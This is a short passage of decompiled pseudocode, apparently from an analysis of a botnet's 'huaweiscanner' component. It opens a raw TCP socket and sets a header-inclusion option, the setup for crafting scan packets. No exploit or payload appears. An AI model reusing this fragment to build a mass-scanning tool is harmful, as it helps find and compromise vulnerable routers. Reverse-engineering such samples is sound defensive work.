 62 huaweiscanner_rsck = socket(2LL, 3LL, 6LL);
63 if ( huaweiscanner_rsck == -1 )
64 exit(0LL);
65 fcntl(huaweiscanner_rsck);
66 fcntl(huaweiscanner_rsck);
67 i = 1;
68 v0 = 0LL;
69 if ( (unsigned int)setsockopt((unsigned int)huaweiscanner_rsck, 0LL, 3LL, &i, 4LL) )
70 {
71 close((unsigned int)huaweiscanner_rsck);
72 exit(0LL);
73 }